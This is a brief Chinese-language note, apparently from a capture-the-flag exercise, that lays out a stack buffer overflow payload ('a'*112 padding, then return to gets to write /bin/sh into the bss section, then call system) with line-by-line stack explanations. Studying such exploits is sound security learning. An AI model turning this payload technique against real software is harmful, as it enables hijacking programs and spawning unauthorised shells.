 payload = 'a'*112 +p32(get_addr)+p32(sys_addr)+p32(bss_addr)+p32(bss_addr)
我的exp
栈
‘a'*112 填充栈空间
gets_addr 返回到gets 再次输入/bin/sh
sys_addr gets返回地址
sys返回地址 bss_addr gets写到什么地方
bss_addr